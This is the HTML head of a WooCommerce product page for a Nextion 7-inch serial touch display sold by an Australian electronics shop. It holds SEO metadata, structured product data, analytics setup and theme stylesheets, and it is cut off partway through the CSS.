

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/
body_size: 67211
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Dr Techlove</title>
<meta name="description" content="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Dr Techlove" />
<meta property="og:description" content="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2023-09-13T18:59:23+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Rasberry Pi &amp; Orange Pi" />
<meta property="product:price:amount" content="325.52" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Dr Techlove" />
<meta name="twitter:description" content="Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;325.52" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/rasberry-pi-orange-pi/","name":"Rasberry Pi &amp; Orange Pi"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/","name":"Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/#webpage","url":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/","name":"Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Dr Techlove","datePublished":"2019-02-26T04:41:55+10:00","dateModified":"2023-09-13T18:59:23+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Rasberry Pi &amp; Orange Pi"},"name":"Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits - Dr Techlove","description":"Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits","sku":"14850","category":"Electronics &gt; Arduino Compatible SCM &amp; DIY Kits &gt; Rasberry Pi &amp; Orange Pi","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/ea682d8c-2d57-40a4-b005-fc32e4506e4a.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/2c941cb4-fc51-4d3a-aad8-e2725bb413a1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/81d0fcd5-3e98-4d0f-a423-7da06ac631b4.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/06357afa-b672-4199-9f0a-fa87b6c383ad.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/16d1f31f-86fd-4549-a7d8-08710ffd86f5.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/c7930595-8152-4982-8433-eb72b3c5795f.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/1d4242f8-21b5-40b4-ba54-f16af0dee455.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/870b1d61-8312-464a-8945-bbd1693fdb12.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/713b1e1b-bc47-47d6-a957-322c9afde156.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/b212cb86-de88-4adb-b0ba-ef06da46fe61.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/9e3d5036-7c76-4816-a8b1-54e41789b518.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/02/af467b4c-e28f-4cab-8884-fa34dbea2c5e.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"325.52","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"325.52","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Nextion Enhanced NX8048K070 7.0 Inch HMI Intelligent Smart USART UART Serial Touch TFT LCD Module Display Panel For Raspberry Pi Arduino Kits Comments Feed" href="https://www.drtechlove.com.au/product/nextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 